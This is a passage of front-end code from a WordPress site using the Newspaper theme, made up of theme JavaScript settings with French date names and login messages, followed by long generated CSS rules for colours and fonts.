        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vegetik.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.vegetik.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ece7c859aa";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.vegetik.org/wp-content/uploads/2021/12/mob.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #7a7a7a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7a7a7a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #81d742;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #81d742;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #81d742;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #71be32;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }

body {
	background-color:#167f31;
	background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
